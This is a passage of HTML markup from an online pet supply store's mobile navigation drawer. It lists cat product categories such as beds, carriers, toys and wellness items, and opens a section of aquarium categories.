                                          <div id="childlink-beds" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Beds
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/designer-cat-beds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Designer Cat Beds
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/heated-cat-beds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Heated
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cat-perches" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Perches
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/cat-beds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Bowls &amp; Feeders
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-bowls-feeders" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Bowls &amp; Feeders
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/cat-bowls-feeders" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-4">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Carriers
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-carriers" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Carriers
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/cat-backpacks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Backpacks
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/cat-travel-bags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Travel Bags
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/cat-carriers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-5">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Collars &amp; Leashes
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-collars-leashes" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Collars &amp; Leashes
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/cat-collars-leaches" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-6">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Costumes
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-costumes" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Costumes
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/cat-halloween-costumes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Halloween Costumes
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cat-christmas-costumes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Christmas Costumes
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/cat-costumes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-7">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Furniture
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-furniture" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Furniture
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/cat-houses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Houses
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cat-perches" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Perches
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cat-play-houses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Play Houses
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cat-furniture" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-8">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Grooming 
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-grooming" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Grooming 
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/cat-brushes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Brushes
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/grooming" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-9">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Scratchers
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-scratchers" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Scratchers
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/cat-scratching-posts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Scratching Posts
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/cat-scratchers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-10">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Toys
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-toys" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Toys
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/interactive-cat-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Interactive
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/cat-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-11">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Wellness
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-wellness" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Wellness
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/cat-bandages" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bandages
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cat-behavioral-aids" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Behavioral Aids
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cat-dental-care" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Dental Care
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cat-flea-control" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Flea Control
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cat-wellness-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-12">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Waste Management
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-waste-management" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Waste Management
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/cat-waste-management" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-3">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Fish
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-fish" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Fish
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Aquarium Decor
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-aquarium-decor" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Aquarium Decor
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/aquarium-backgrounds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Backgrounds
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/aquarium-ornaments" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Ornaments
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/aquarium-decor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Aquarium Cleaning Supplies 
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-aquarium-cleaning-supplies" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Aquarium Cleaning Supplies 
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/aquarium-cleaning-supplies" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Aquarium Heaters &amp; Chillers
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-aquarium-heaters-chillers" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Aquarium Heaters &amp; Chillers
                                            </button>
